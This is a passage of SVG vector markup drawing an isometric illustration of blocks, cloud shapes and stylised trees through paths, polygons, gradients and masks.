                            <path d="M86.3515205,0 L119.131266,18.9147729 L125.902106,22.8193003 L143.914761,33.2151044 L125.182843,45.0307366 L124.345,44.547 L122.678742,45.5986679 L121.845,45.117 L120.174642,46.1710361 L119.34,45.69 L117.670541,46.7434043 L116.833,46.26 L115.16644,47.3113356 L114.332,46.83 L112.662339,47.8837038 L111.828,47.402 L110.158238,48.456072 L109.321,47.973 L107.649697,49.0284402 L106.812,48.545 L105.145597,49.5963715 L104.311,49.115 L102.641496,50.1687397 L101.808,49.687 L100.137395,50.7411079 L99.303,50.26 L97.633294,51.3134761 L96.796,50.83 L95.1291932,51.8814074 L94.294,51.4 L92.6250923,52.4537756 L91.789,51.971 L90.1165516,53.0261438 L89.282,52.545 L87.6124507,53.598512 L86.775,53.115 L85.1083498,54.1664433 L84.274,53.685 L82.604249,54.7388115 L81.771,54.257 L80.1001481,55.3111797 L79.263,54.828 L77.5960473,55.8791109 L76.759,55.396 L75.0875065,56.4514792 L74.253,55.97 L72.5834057,57.0238474 L61.251,50.484 L59.5833927,51.5353243 L58.749,51.054 L57.0792919,52.1076925 L56.246,51.626 L54.575191,52.6800607 L53.737,52.197 L52.0710901,53.2479919 L51.237,52.766 L49.5669893,53.8203602 L48.732,53.339 L47.0628884,54.3927284 L46.228,53.911 L44.5587876,54.9650966 L43.719,54.481 L42.0502468,55.5330278 L41.216,55.052 L39.546146,56.1053961 L0,33.2860958 L33.7520828,11.9975477 L34.586,12.478 L36.2561837,11.4251795 L37.092,11.907 L38.7647244,10.8528113 L39.601,11.335 L41.2688253,10.28488 L42.102,10.765 L43.7729261,9.71251182 L44.607,10.194 L46.277027,9.1401436 L47.11,9.621 L48.7811279,8.56777539 L49.618,9.05 L51.2852287,7.99984413 L52.119,8.48 L53.7893296,7.42747592 L54.625,7.909 L56.2978703,6.8551077 L57.134,7.338 L58.8019712,6.28717645 L59.635,6.768 L61.306072,5.71480823 L62.14,6.195 L63.8101729,5.14244002 L64.644,5.623 L66.3142737,4.5700718 L67.151,5.053 L68.8183746,4.00214055 L69.653,4.484 L71.3269153,3.42977233 L72.161,3.911 L73.8310162,2.85740412 L74.665,3.338 L76.3351171,2.2850359 L77.172,2.768 L78.8392179,1.71710465 L79.672,2.198 L81.3433188,1.14473643 L82.177,1.625 L83.8474196,0.572368216 L84.681,1.053 L86.3515205,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(623.3191, 327.186)" fill-rule="nonzero">
                            <polygon id="Path" fill="#E6E6E6" points="54.3929457 34.4146052 53.8366641 89.7001739 39.0185505 99.1128285 39.5704519 43.8316686"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="39.5704519 43.8316686 39.0185505 99.1128285 0 76.4386914 0.551901365 21.1575314"></polygon>
                            <polygon id="Path" fill="#F9F9F9" points="90.6476091 32.9994005 72.1632936 44.7442772 54.3929457 34.4146052 39.5704519 43.8316686 0.551901365 21.1575314 33.8587107 0 66.1931225 18.7900394 72.8728811 22.6741371"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="90.6476091 32.9994005 90.0913276 88.2849691 71.6113922 100.025437 72.1632936 44.7442772"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="72.1632936 44.7442772 71.6113922 100.025437 53.8366641 89.7001739 54.3929457 34.4146052"></polygon>
                        </g>
                        <path d="M194.356001,30.4746731 C193.066149,29.7126325 191.806903,29.2001491 190.591382,28.914941 C185.834233,17.1055409 178.820936,7.27477232 170.998749,2.66687808 C166.678838,0.122286588 162.603781,-0.541713644 159.022802,0.420863874 C155.559877,1.35224675 141.533284,8.78102788 138.638769,12.7249219 C137.493205,14.2891103 148.310472,11.0760622 147.567168,13.2062106 C144.244159,11.5528946 141.170376,11.5662638 138.595045,12.9789354 C136.487558,14.1375935 123.873243,20.1135956 122.574646,23.0013282 C121.07492,26.3391548 131.048318,26.8516382 131.035201,32.0745126 L145.82696,40.7911867 L166.07545,52.7209091 L177.566063,59.4901463 L196.682106,87.872814 L211.141565,79.276462 C211.784305,76.6293738 212.134096,73.5901244 212.134096,70.2032776 C212.134096,54.0533659 204.171993,36.2679637 194.351628,30.4835858 L194.356001,30.4746731 Z" id="Path" fill="url(#linearGradient-24)" fill-rule="nonzero"></path>
                        <path d="M197.428052,86.0031797 C198.078635,83.4005605 198.432694,80.412368 198.432694,77.0824176 C198.432694,61.2038115 190.373427,43.71719 180.433221,38.0299851 C179.127628,37.2807462 177.853016,36.7768721 176.622661,36.4964552 L191.258574,28.0445151 C192.484503,28.324932 193.763541,28.8331876 195.069134,29.5780449 C205.00934,35.2652498 213.068607,52.7518714 213.068607,68.6304774 C213.068607,71.9560464 212.714548,74.9486203 212.063965,77.5512395" id="Path" fill="url(#linearGradient-25)" fill-rule="nonzero"></path>
                        <path d="M181.018916,39.5377001 C179.710962,38.7828088 178.434045,38.2751334 177.201466,37.992601 C172.377557,26.2939936 165.265838,16.5554548 157.333878,11.9907907 C146.848083,5.95607513 137.79882,10.6002015 133.5779,22.4268314 C124.262612,17.8974838 116.8627,25.993803 116.813929,41.1181157 L131.813271,49.7530123 L152.34592,61.570813 L163.997789,68.276543 L182.867785,79.1363823 L198.044477,87.872814 C198.696236,85.2505601 199.050936,82.2398242 199.050936,78.8847519 C199.050936,62.8863545 190.977095,45.2678104 181.018916,39.5377001 Z" id="Path" fill="url(#linearGradient-26)" fill-rule="nonzero"></path>
                        <path d="M873.74932,78.1503487 C872.459405,77.3883082 871.200098,76.8758248 869.984518,76.5906167 C865.227137,64.7812165 858.213499,54.950448 850.390931,50.3425538 C846.070809,47.7979623 841.995553,47.133962 838.4144,48.0965395 C834.951306,49.0279224 820.924029,56.4567036 818.029373,60.4005976 C816.883754,61.964786 827.701548,58.7517379 826.958207,60.8818863 C823.635037,59.2285703 820.561104,59.2419394 817.985647,60.6546111 C815.878058,61.8132692 803.263128,67.7892713 801.964468,70.6770038 C800.464669,74.0148305 810.438553,74.5273139 810.421062,79.7501882 L825.213543,88.4668624 L845.463019,100.396585 L856.954192,107.165822 L876.071166,135.54849 L890.53133,126.952138 C891.174101,124.305049 891.523909,121.2658 891.523909,117.878953 C891.523909,101.729042 883.561418,83.9436394 873.740575,78.1592615 L873.74932,78.1503487 Z" id="Path" fill="url(#linearGradient-27)" fill-rule="nonzero"></path>
                        <path d="M876.817865,134.613672 C877.468448,132.011053 877.822507,129.022861 877.822507,125.69291 C877.822507,109.814304 869.76324,92.3276828 859.823034,86.6404779 C858.517441,85.891239 857.242829,85.387365 856.012474,85.1069481 L870.648387,76.6550079 C871.874316,76.9354248 873.153354,77.4436804 874.458947,78.1885378 C884.399152,83.8757427 892.45842,101.362364 892.45842,117.24097 C892.45842,120.566539 892.104361,123.559113 891.453778,126.161732" id="Path" fill="url(#linearGradient-28)" fill-rule="nonzero"></path>
                        <path d="M859.474217,86.2785586 C858.166264,85.5236673 856.889347,85.0159919 855.656767,84.7334595 C850.832858,73.0348521 843.72114,63.2963133 835.789179,58.7316492 C825.303384,52.6969336 816.254121,57.34106 812.033201,69.1676899 C802.717914,64.6383423 795.318002,72.7346615 795.269231,87.8589742 L810.268573,96.4938708 L830.801222,108.311672 L842.45309,115.017402 L861.323087,125.877241 L876.499778,134.613672 C877.151538,131.991419 877.506237,128.980683 877.506237,125.62561 C877.506237,109.627213 869.432397,92.0086689 859.474217,86.2785586 L859.474217,86.2785586 Z" id="Path" fill="url(#linearGradient-26)" fill-rule="nonzero"></path>
                        <path d="M607.413561,138.913465 C606.123646,138.151424 604.86434,137.638941 603.648759,137.353733 C598.891378,125.544333 591.87774,115.713564 584.055172,111.10567 C579.73505,108.561078 575.659794,107.897078 572.078641,108.859656 C568.615547,109.791038 554.588271,117.21982 551.693614,121.163714 C550.547995,122.727902 561.365789,119.514854 560.622448,121.645002 C557.299278,119.991686 554.225345,120.005055 551.649888,121.417727 C549.542299,122.576385 536.927369,128.552387 535.628709,131.44012 C534.12891,134.777947 544.102794,135.29043 544.085303,140.513304 L558.877784,149.229978 L579.12726,161.159701 L590.618433,167.928938 L609.735408,196.311606 L624.195571,187.715254 C624.838342,185.068166 625.18815,182.028916 625.18815,178.642069 C625.18815,162.492158 617.225659,144.706755 607.404816,138.922378 L607.413561,138.913465 Z" id="Path" fill="url(#linearGradient-29)" fill-rule="nonzero"></path>
                        <path d="M609.547594,195.376789 C610.198178,192.774169 610.552237,189.785977 610.552237,186.456026 C610.552237,170.57742 602.492969,153.090799 592.552763,147.403594 C591.247171,146.654355 589.972559,146.150481 588.742204,145.870064 L603.378117,137.418124 C604.604046,137.698541 605.883084,138.206796 607.188676,138.951654 C617.128882,144.638859 625.18815,162.12548 625.18815,178.004086 C625.18815,181.329655 624.834091,184.322229 624.183507,186.924848" id="Path" fill="url(#linearGradient-30)" fill-rule="nonzero"></path>
                        <path d="M592.203947,147.976492 C590.895994,147.221601 589.619077,146.713925 588.386497,146.431393 C583.562588,134.732785 576.450869,124.994247 568.518909,120.429582 C558.033114,114.394867 548.983851,119.038993 544.762931,130.865623 C535.447643,126.336275 528.047732,134.432595 527.99896,149.556907 L542.998302,158.191804 L563.530951,170.009605 L575.18282,176.715335 L594.052816,187.575174 L609.229508,196.311606 C609.881268,193.689352 610.235967,190.678616 610.235967,187.323544 C610.235967,171.325146 602.162127,153.706602 592.203947,147.976492 Z" id="Path" fill="url(#linearGradient-31)" fill-rule="nonzero"></path>
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(204.658, 451.5167)" fill="url(#linearGradient-32)" fill-rule="nonzero">
                            <path d="M54.7581496,0 L79.4334719,14.240157 L58.3719671,27.5245101 L57.699,27.137 L56.7633776,27.7271229 L56.093,27.34 L55.1591952,27.9297357 L54.489,27.543 L53.5550128,28.1323485 L52.884,27.745 L51.9508304,28.3349613 L51.28,27.948 L50.346648,28.5375742 L49.676,28.151 L48.7424656,28.740187 L48.072,28.353 L47.1382832,28.9427998 L46.468,28.556 L45.5341008,29.1454126 L44.864,28.758 L43.9299183,29.3480254 L43.259,28.961 L42.3257359,29.5506382 L41.655,29.164 L40.7215535,29.753251 L40.051,29.366 L39.1173711,29.9558638 L38.447,29.569 L37.5131887,30.1584767 L36.841,29.77 L35.9045992,30.3610895 L35.234,29.974 L34.3004168,30.5637023 L33.63,30.177 L32.6962344,30.7663151 L32.026,30.379 L31.092052,30.9689279 L30.422,30.581 L29.4878695,31.1715407 L28.821,30.786 L27.8836871,31.3785582 L27.213,30.992 L26.2795047,31.581171 L25.608,31.194 L24.6753223,31.7837838 L0,17.5436268 L21.0615048,4.25486906 L21.732,4.641 L22.6656872,4.05225625 L23.335,4.438 L24.2698696,3.84964344 L24.94,4.236 L25.874052,3.64703062 L26.546,4.035 L27.4826415,3.44441781 L28.152,3.83 L29.0868239,3.241805 L29.757,3.628 L30.6910064,3.03919219 L31.361,3.425 L32.2951888,2.83657937 L32.965,3.222 L33.8993712,2.63396656 L34.57,3.02 L35.5035536,2.43135375 L36.173,2.818 L37.107736,2.22874094 L37.778,2.615 L38.7119184,2.02612812 L39.381,2.413 L40.3161008,1.82351531 L40.986,2.209 L41.9202832,1.6209025 L42.591,2.007 L43.5244656,1.41828969 L44.194,1.805 L45.1286481,1.21567687 L45.801,1.603 L46.7372376,1.01306406 L47.407,1.399 L48.34142,0.810451249 L49.011,1.196 L49.9456024,0.607838437 L50.615,0.994 L51.5497848,0.405225625 L52.219,0.791 L53.1539672,0.202612812 L53.824,0.589 L54.7581496,0 Z" id="Combined-Shape"></path>
                        </g>
                        <g id="Group" transform="translate(238.3004, 420.6677)" fill-rule="nonzero">
                            <polygon id="Path" fill="#F9F9F9" points="45.7910603 14.2051673 24.8458577 27.4612731 0.306793092 13.2561057 21.2519957 0"></polygon>
                            <polygon id="Path" fill="#E6E6E6" points="45.7910603 14.2051673 45.4842672 44.7069526 24.5390646 57.9586645 24.8458577 27.4612731"></polygon>
                            <polygon id="Path" fill="#DCDCDC" points="24.8458577 27.4612731 24.5390646 57.9586645 0 43.757891 0.306793092 13.2561057"></polygon>
                        </g>
                        <g id="alberi" transform="translate(253.1999, 385.1447)">
                            <polygon id="Path-2" fill="url(#linearGradient-33)" points="33.4421655 121.163 0.874603051 124.942964 1.16025819e-16 121.163 30.5530531 117.797035"></polygon>
                            <polygon id="Path-2" fill="url(#linearGradient-33)" points="63.4421655 104.163 30.8746031 107.942964 30 104.163 60.5530531 100.797035"></polygon>
                            <polygon id="Path-2" fill="url(#linearGradient-33)" points="93.4421655 88.163 60.8746031 91.9429637 60 88.163 90.5530531 84.7970346"></polygon>
                            <polygon id="Path-2" fill="url(#linearGradient-33)" points="121.442166 70.163 88.8746031 73.9429637 88 70.163 118.553053 66.7970346"></polygon>
                            <g id="Group-3" transform="translate(120.7111, 48.585)">
                                <mask id="mask-35" fill="white">
                                    <use xlink:href="#path-34"></use>
                                </mask>
                                <g id="Clip-2"></g>
                                <path d="M80.894,0 C79.804,0 78.699,0.016 77.581,0.049 C51.027,0.82 16.936,10.513 0,18.068 L0,18.381 L0,19.886 L0,21.855 L0,22.274 C22.175,31.653 51.45,39.67 77.606,40.302 C78.708,40.329 79.804,40.343 80.894,40.343 L80.894,39.114 L80.894,18.616 L80.894,1.067 L80.894,0 Z" id="Fill-1" mask="url(#mask-35)"></path>
                            </g>
                            <g id="Group-6" transform="translate(118.8521, 44.646)">
                                <mask id="mask-37" fill="white">
                                    <use xlink:href="#path-36"></use>
                                </mask>
                                <g id="Clip-5"></g>
                                <polygon id="Fill-4" fill="#F9F9F9" mask="url(#mask-37)" points="2.548 25.537 0 24.066 0 0 2.548 1.471"></polygon>
                            </g>
                            <g id="Group-9" transform="translate(121.4001, 44.646)">
                                <mask id="mask-39" fill="white">
                                    <use xlink:href="#path-38"></use>
                                </mask>
                                <g id="Clip-8"></g>
                                <polygon id="Fill-7" fill="#DCDCDC" mask="url(#mask-39)" points="-1.42108547e-14 25.537 2.549 24.066 2.549 0 -1.42108547e-14 1.471"></polygon>
                            </g>
                            <g id="Group-12" transform="translate(96.0991, 0)">
                                <mask id="mask-41" fill="white">
                                    <use xlink:href="#path-40"></use>
                                </mask>
                                <g id="Clip-11"></g>
                                <path d="M25.485,0 C11.41,0 0,11.41 0,25.485 L0,25.485 C0,39.561 11.41,50.971 25.485,50.971 L25.485,50.971 C39.56,50.971 50.971,39.561 50.971,25.485 L50.971,25.485 C50.971,11.41 39.56,0 25.485,0 Z" id="Fill-10" fill="url(#radialGradient-42)" mask="url(#mask-41)"></path>
                            </g>
                            <g id="Group-18" transform="translate(91.3001, 65.565)">
                                <mask id="mask-44" fill="white">
                                    <use xlink:href="#path-43"></use>
                                </mask>
                                <g id="Clip-17"></g>
                                <path d="M80.894,0 C79.804,0 78.699,0.017 77.581,0.049 C51.027,0.821 16.936,10.514 0,18.069 L0,18.381 L0,19.887 L0,21.856 L0,22.275 C22.175,31.654 51.451,39.67 77.606,40.303 C78.708,40.329 79.804,40.343 80.894,40.343 L80.894,39.114 L80.894,18.615 L80.894,1.068 L80.894,0 Z" id="Fill-16" mask="url(#mask-44)"></path>
                            </g>
                            <g id="Group-22" transform="translate(89.4411, 61.626)">
                                <mask id="mask-46" fill="white">
                                    <use xlink:href="#path-45"></use>
                                </mask>
                                <g id="Clip-21"></g>
                                <polygon id="Fill-20" fill="#F9F9F9" mask="url(#mask-46)" points="-1.42108547e-14 24.067 2.549 25.537 2.549 1.471 -1.42108547e-14 0"></polygon>
                            </g>
                            <g id="Group-25" transform="translate(91.9901, 61.626)">
                                <mask id="mask-48" fill="white">
                                    <use xlink:href="#path-47"></use>
                                </mask>
                                <g id="Clip-24"></g>
                                <polygon id="Fill-23" fill="#DCDCDC" mask="url(#mask-48)" points="0 1.471 0 25.537 2.548 24.067 2.548 0"></polygon>
                            </g>
                            <g id="Group-28" transform="translate(66.6881, 16.981)">
                                <mask id="mask-50" fill="white">
                                    <use xlink:href="#path-49"></use>
                                </mask>
                                <g id="Clip-27"></g>
                                <path d="M-7.10542736e-15,25.485 C-7.10542736e-15,39.56 11.41,50.97 25.485,50.97 L25.485,50.97 C39.56,50.97 50.971,39.56 50.971,25.485 L50.971,25.485 C50.971,11.41 39.56,0 25.485,0 L25.485,0 C11.41,0 -7.10542736e-15,11.41 -7.10542736e-15,25.485" id="Fill-26" fill="url(#radialGradient-51)" mask="url(#mask-50)"></path>
                            </g>
                            <g id="Group-34" transform="translate(61.8561, 82.564)">
                                <mask id="mask-53" fill="white">
                                    <use xlink:href="#path-52"></use>
                                </mask>
                                <g id="Clip-33"></g>
                                <path d="M80.894,0 C79.804,0 78.699,0.017 77.581,0.05 C51.027,0.821 16.936,10.515 1.42108547e-14,18.069 L1.42108547e-14,18.381 L1.42108547e-14,19.888 L1.42108547e-14,21.857 L1.42108547e-14,22.276 C22.175,31.655 51.45,39.671 77.607,40.304 C78.708,40.33 79.804,40.344 80.894,40.344 L80.894,39.115 L80.894,18.616 L80.894,1.069 L80.894,0 Z" id="Fill-32" mask="url(#mask-53)"></path>
                            </g>
                            <g id="Group-38" transform="translate(59.9961, 78.626)">
                                <mask id="mask-55" fill="white">
                                    <use xlink:href="#path-54"></use>
                                </mask>
                                <g id="Clip-37"></g>
                                <polygon id="Fill-36" fill="#F9F9F9" mask="url(#mask-55)" points="0 24.066 2.549 25.538 2.549 1.471 0 0"></polygon>
                            </g>
                            <g id="Group-41" transform="translate(62.5451, 78.626)">
                                <mask id="mask-57" fill="white">
                                    <use xlink:href="#path-56"></use>
                                </mask>
                                <g id="Clip-40"></g>
                                <polygon id="Fill-39" fill="#DCDCDC" mask="url(#mask-57)" points="0 1.471 0 25.538 2.549 24.066 2.549 0"></polygon>
                            </g>
                            <g id="Group-44" transform="translate(37.2441, 33.981)">
                                <mask id="mask-59" fill="white">
                                    <use xlink:href="#path-58"></use>
                                </mask>
                                <g id="Clip-43"></g>
                                <path d="M-3.55271368e-15,25.485 C-3.55271368e-15,39.56 11.411,50.97 25.486,50.97 L25.486,50.97 C39.561,50.97 50.971,39.56 50.971,25.485 L50.971,25.485 C50.971,11.41 39.561,0 25.486,0 L25.486,0 C11.411,0 -3.55271368e-15,11.41 -3.55271368e-15,25.485" id="Fill-42" fill="url(#radialGradient-51)" mask="url(#mask-59)"></path>
                            </g>
                            <g id="Group-54" transform="translate(30.5531, 95.625)">
                                <mask id="mask-61" fill="white">
                                    <use xlink:href="#path-60"></use>
                                </mask>
                                <g id="Clip-53"></g>
                                <polygon id="Fill-52" fill="#F9F9F9" mask="url(#mask-61)" points="0 24.066 2.549 25.538 2.549 1.472 0 0"></polygon>
                            </g>
                            <g id="Group-57" transform="translate(33.1021, 95.625)">
                                <mask id="mask-63" fill="white">
                                    <use xlink:href="#path-62"></use>
                                </mask>
                                <g id="Clip-56"></g>
                                <polygon id="Fill-55" fill="#DCDCDC" mask="url(#mask-63)" points="0 1.472 0 25.538 2.548 24.066 2.548 0"></polygon>
                            </g>
                            <g id="Group-60" transform="translate(7.8001, 50.98)">
                                <mask id="mask-65" fill="white">
                                    <use xlink:href="#path-64"></use>
                                </mask>
                                <g id="Clip-59"></g>
                                <path d="M0,25.485 C0,39.56 11.41,50.97 25.485,50.97 L25.485,50.97 C39.56,50.97 50.971,39.56 50.971,25.485 L50.971,25.485 C50.971,11.41 39.56,0 25.485,0 L25.485,0 C11.41,0 0,11.41 0,25.485" id="Fill-58" fill="url(#radialGradient-51)" mask="url(#mask-65)"></path>
                            </g>
                        </g>
                    </g>
                    <g id="alberi" transform="translate(363.1999, 8.7329)">
                        <polygon id="Path-2" fill="url(#linearGradient-33)" points="33.4421655 121.163 0.874603051 124.942964 1.16025819e-16 121.163 30.5530531 117.797035"></polygon>
                        <polygon id="Path-2" fill="url(#linearGradient-33)" points="63.4421655 104.163 30.8746031 107.942964 30 104.163 60.5530531 100.797035"></polygon>
                        <polygon id="Path-2" fill="url(#linearGradient-33)" points="93.4421655 88.163 60.8746031 91.9429637 60 88.163 90.5530531 84.7970346"></polygon>
                        <polygon id="Path-2" fill="url(#linearGradient-33)" points="121.442166 70.163 88.8746031 73.9429637 88 70.163 118.553053 66.7970346"></polygon>
                        <g id="Group-3" transform="translate(120.7111, 48.585)">
                            <mask id="mask-67" fill="white">
                                <use xlink:href="#path-66"></use>
                            </mask>
                            <g id="Clip-2"></g>
                            <path d="M80.894,0 C79.804,0 78.699,0.016 77.581,0.049 C51.027,0.82 16.936,10.513 0,18.068 L0,18.381 L0,19.886 L0,21.855 L0,22.274 C22.175,31.653 51.45,39.67 77.606,40.302 C78.708,40.329 79.804,40.343 80.894,40.343 L80.894,39.114 L80.894,18.616 L80.894,1.067 L80.894,0 Z" id="Fill-1" mask="url(#mask-67)"></path>
                        </g>
                        <g id="Group-6" transform="translate(118.8521, 44.646)">
                            <mask id="mask-69" fill="white">
                                <use xlink:href="#path-68"></use>
                            </mask>
                            <g id="Clip-5"></g>
                            <polygon id="Fill-4" fill="#F9F9F9" mask="url(#mask-69)" points="2.548 25.537 0 24.066 0 0 2.548 1.471"></polygon>
                        </g>
                        <g id="Group-9" transform="translate(121.4001, 44.646)">
                            <mask id="mask-71" fill="white">
                                <use xlink:href="#path-70"></use>
                            </mask>
                            <g id="Clip-8"></g>
                            <polygon id="Fill-7" fill="#DCDCDC" mask="url(#mask-71)" points="-1.42108547e-14 25.537 2.549 24.066 2.549 0 -1.42108547e-14 1.471"></polygon>
                        </g>
                        <g id="Group-12" transform="translate(96.0991, 0)">
                            <mask id="mask-73" fill="white">
                                <use xlink:href="#path-72"></use>
                            </mask>
                            <g id="Clip-11"></g>
                            <path d="M25.485,0 C11.41,0 0,11.41 0,25.485 L0,25.485 C0,39.561 11.41,50.971 25.485,50.971 L25.485,50.971 C39.56,50.971 50.971,39.561 50.971,25.485 L50.971,25.485 C50.971,11.41 39.56,0 25.485,0 Z" id="Fill-10" fill="url(#radialGradient-42)" mask="url(#mask-73)"></path>
                        </g>
                        <g id="Group-18" transform="translate(91.3001, 65.565)">
                            <mask id="mask-75" fill="white">
                                <use xlink:href="#path-74"></use>
                            </mask>
                            <g id="Clip-17"></g>
                            <path d="M80.894,0 C79.804,0 78.699,0.017 77.581,0.049 C51.027,0.821 16.936,10.514 0,18.069 L0,18.381 L0,19.887 L0,21.856 L0,22.275 C22.175,31.654 51.451,39.67 77.606,40.303 C78.708,40.329 79.804,40.343 80.894,40.343 L80.894,39.114 L80.894,18.615 L80.894,1.068 L80.894,0 Z" id="Fill-16" mask="url(#mask-75)"></path>
                        </g>
                        <g id="Group-22" transform="translate(89.4411, 61.626)">
                            <mask id="mask-77" fill="white">
                                <use xlink:href="#path-76"></use>
                            </mask>
                            <g id="Clip-21"></g>
                            <polygon id="Fill-20" fill="#F9F9F9" mask="url(#mask-77)" points="-1.42108547e-14 24.067 2.549 25.537 2.549 1.471 -1.42108547e-14 0"></polygon>
                        </g>
                        <g id="Group-25" transform="translate(91.9901, 61.626)">
                            <mask id="mask-79" fill="white">
                                <use xlink:href="#path-78"></use>
                            </mask>
                            <g id="Clip-24"></g>
                            <polygon id="Fill-23" fill="#DCDCDC" mask="url(#mask-79)" points="0 1.471 0 25.537 2.548 24.067 2.548 0"></polygon>
                        </g>
                        <g id="Group-28" transform="translate(66.6881, 16.981)">
                            <mask id="mask-81" fill="white">
                                <use xlink:href="#path-80"></use>
                            </mask>
                            <g id="Clip-27"></g>
                            <path d="M-7.10542736e-15,25.485 C-7.10542736e-15,39.56 11.41,50.97 25.485,50.97 L25.485,50.97 C39.56,50.97 50.971,39.56 50.971,25.485 L50.971,25.485 C50.971,11.41 39.56,0 25.485,0 L25.485,0 C11.41,0 -7.10542736e-15,11.41 -7.10542736e-15,25.485" id="Fill-26" fill="url(#radialGradient-51)" mask="url(#mask-81)"></path>
                        </g>
                        <g id="Group-34" transform="translate(61.8561, 82.564)">
                            <mask id="mask-83" fill="white">
                                <use xlink:href="#path-82"></use>
                            </mask>
                            <g id="Clip-33"></g>
                            <path d="M80.894,0 C79.804,0 78.699,0.017 77.581,0.05 C51.027,0.821 16.936,10.515 1.42108547e-14,18.069 L1.42108547e-14,18.381 L1.42108547e-14,19.888 L1.42108547e-14,21.857 L1.42108547e-14,22.276 C22.175,31.655 51.45,39.671 77.607,40.304 C78.708,40.33 79.804,40.344 80.894,40.344 L80.894,39.115 L80.894,18.616 L80.894,1.069 L80.894,0 Z" id="Fill-32" mask="url(#mask-83)"></path>
                        </g>
                        <g id="Group-38" transform="translate(59.9961, 78.626)">
                            <mask id="mask-85" fill="white">
                                <use xlink:href="#path-84"></use>
                            </mask>
                            <g id="Clip-37"></g>
                            <polygon id="Fill-36" fill="#F9F9F9" mask="url(#mask-85)" points="0 24.066 2.549 25.538 2.549 1.471 0 0"></polygon>
                        </g>
                        <g id="Group-41" transform="translate(62.5451, 78.626)">
                            <mask id="mask-87" fill="white">
                                <use xlink:href="#path-86"></use>
                            </mask>
                            <g id="Clip-40"></g>
                            <polygon id="Fill-39" fill="#DCDCDC" mask="url(#mask-87)" points="0 1.471 0 25.538 2.549 24.066 2.549 0"></polygon>
                        </g>
                        <g id="Group-44" transform="translate(37.2441, 33.981)">
                            <mask id="mask-89" fill="white">
                                <use xlink:href="#path-88"></use>
                            </mask>
                            <g id="Clip-43"></g>
                            <path d="M-3.55271368e-15,25.485 C-3.55271368e-15,39.56 11.411,50.97 25.486,50.97 L25.486,50.97 C39.561,50.97 50.971,39.56 50.971,25.485 L50.971,25.485 C50.971,11.41 39.561,0 25.486,0 L25.486,0 C11.411,0 -3.55271368e-15,11.41 -3.55271368e-15,25.485" id="Fill-42" fill="url(#radialGradient-51)" mask="url(#mask-89)"></path>
                        </g>
                        <g id="Group-50" transform="translate(32.4121, 99.564)">
                            <mask id="mask-91" fill="white">
                                <use xlink:href="#path-90"></use>
                            </mask>
                            <g id="Clip-49"></g>
                            <path d="M80.894,0 C79.805,0 78.699,0.017 77.58,0.049 C51.027,0.821 16.936,10.514 7.10542736e-15,18.069 L7.10542736e-15,18.381 L7.10542736e-15,19.887 L7.10542736e-15,21.856 L7.10542736e-15,22.275 C22.175,31.654 51.451,39.67 77.606,40.303 C78.708,40.329 79.805,40.343 80.894,40.343 L80.894,39.114 L80.894,18.615 L80.894,1.068 L80.894,0 Z" id="Fill-48" mask="url(#mask-91)"></path>
                        </g>
                        <g id="Group-54" transform="translate(30.5531, 95.625)">
                            <mask id="mask-93" fill="white">
                                <use xlink:href="#path-92"></use>
                            </mask>
                            <g id="Clip-53"></g>
                            <polygon id="Fill-52" fill="#F9F9F9" mask="url(#mask-93)" points="0 24.066 2.549 25.538 2.549 1.472 0 0"></polygon>
                        </g>
                        <g id="Group-57" transform="translate(33.1021, 95.625)">
                            <mask id="mask-95" fill="white">
                                <use xlink:href="#path-94"></use>
                            </mask>
                            <g id="Clip-56"></g>
                            <polygon id="Fill-55" fill="#DCDCDC" mask="url(#mask-95)" points="0 1.472 0 25.538 2.548 24.066 2.548 0"></polygon>
                        </g>
                        <g id="Group-60" transform="translate(7.8001, 50.98)">
                            <mask id="mask-97" fill="white">
                                <use xlink:href="#path-96"></use>
                            </mask>
                            <g id="Clip-59"></g>
                            <path d="M0,25.485 C0,39.56 11.41,50.97 25.485,50.97 L25.485,50.97 C39.56,50.97 50.971,39.56 50.971,25.485 L50.971,25.485 C50.971,11.41 39.56,0 25.485,0 L25.485,0 C11.41,0 0,11.41 0,25.485" id="Fill-58" fill="url(#radialGradient-51)" mask="url(#mask-97)"></path>
                        </g>
                    </g>
                    <g id="alberi" transform="translate(473.1999, 268.7329)">
                        <polygon id="Path-2" fill="url(#linearGradient-33)" points="33.4421655 121.163 0.874603051 124.942964 1.16025819e-16 121.163 30.5530531 117.797035"></polygon>
                        <polygon id="Path-2" fill="url(#linearGradient-33)" points="63.4421655 104.163 30.8746031 107.942964 30 104.163 60.5530531 100.797035"></polygon>
                        <polygon id="Path-2" fill="url(#linearGradient-33)" points="93.4421655 88.163 60.8746031 91.9429637 60 88.163 90.5530531 84.7970346"></polygon>
                        <polygon id="Path-2" fill="url(#linearGradient-33)" points="121.442166 70.163 88.8746031 73.9429637 88 70.163 118.553053 66.7970346"></polygon>
                        <g id="Group-3" transform="translate(120.7111, 48.585)">
                            <mask id="mask-99" fill="white">
                                <use xlink:href="#path-98"></use>
                            </mask>
                            <g id="Clip-2"></g>
                            <path d="M80.894,0 C79.804,0 78.699,0.016 77.581,0.049 C51.027,0.82 16.936,10.513 0,18.068 L0,18.381 L0,19.886 L0,21.855 L0,22.274 C22.175,31.653 51.45,39.67 77.606,40.302 C78.708,40.329 79.804,40.343 80.894,40.343 L80.894,39.114 L80.894,18.616 L80.894,1.067 L80.894,0 Z" id="Fill-1" mask="url(#mask-99)"></path>
                        </g>
                        <g id="Group-6" transform="translate(118.8521, 44.646)">
                            <mask id="mask-101" fill="white">
                                <use xlink:href="#path-100"></use>
                            </mask>
                            <g id="Clip-5"></g>
                            <polygon id="Fill-4" fill="#F9F9F9" mask="url(#mask-101)" points="2.548 25.537 0 24.066 0 0 2.548 1.471"></polygon>
                        </g>
                        <g id="Group-9" transform="translate(121.4001, 44.646)">
                            <mask id="mask-103" fill="white">
                                <use xlink:href="#path-102"></use>
                            </mask>
                            <g id="Clip-8"></g>
                            <polygon id="Fill-7" fill="#DCDCDC" mask="url(#mask-103)" points="-1.42108547e-14 25.537 2.549 24.066 2.549 0 -1.42108547e-14 1.471"></polygon>
                        </g>
                        <g id="Group-12" transform="translate(96.0991, 0)">
                            <mask id="mask-105" fill="white">
                                <use xlink:href="#path-104"></use>
                            </mask>
                            <g id="Clip-11"></g>
